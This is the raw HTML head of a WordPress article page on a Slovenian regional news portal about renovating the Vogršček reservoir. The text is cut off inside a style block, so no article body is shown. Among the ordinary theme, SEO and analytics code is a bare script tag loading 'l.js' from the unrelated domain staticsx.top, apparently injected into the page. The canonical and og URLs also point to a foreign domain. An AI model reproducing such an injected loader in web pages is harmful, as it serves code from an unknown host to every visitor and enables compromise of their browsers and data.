

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/
body_size: 32020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI? - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI?" />
	<meta property="og:description" content="Na ministrstvu za okolje in prostor zagotavljajo, da se bo prenova dotrajnih objektov zadrževalnika Vogršček začela letos. V tem letu naj bi pridobili gradbeno dovoljenje in izvedli javni razpis za izbor izvajalca, jeseni pa začeli z deli.  Zadrževalnik Vogršček je bil zgrajen sredi 80. let prejšnjega stoletja za namakanje 4.500 hektarov kmetijskih zemljišč. Na njem [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2019-01-11T23:15:47+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2019/01/Vogršček2.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/","url":"https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/","name":"Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI? - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg","datePublished":"2019-01-11T23:15:47+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg","width":900,"height":600,"caption":"Foto: Wikipedia"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI? Vir komentarjev" href="https://go-portal.si/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010632' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/5811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=5811' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"49a5fc9f2a","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
